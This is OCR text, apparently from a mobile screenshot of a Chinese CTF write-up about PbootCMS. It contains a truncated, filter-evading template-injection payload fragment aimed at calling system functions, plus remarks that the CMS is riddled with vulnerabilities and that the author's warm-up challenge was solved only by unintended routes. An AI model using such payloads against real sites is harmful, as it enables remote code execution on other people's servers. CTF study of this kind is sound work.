
{pboot{user:password}:if(1)(sys.tem)(((ne.xt)((getall
End
pbootcms可所谓漏洞百出，修复方法，看官方吧(php是世
界上最好的语言，不过php8的存在可能导致ctfer失业)
补充
签到题预期解法如下，出现严重失误导致全部非预期，实属
惭愧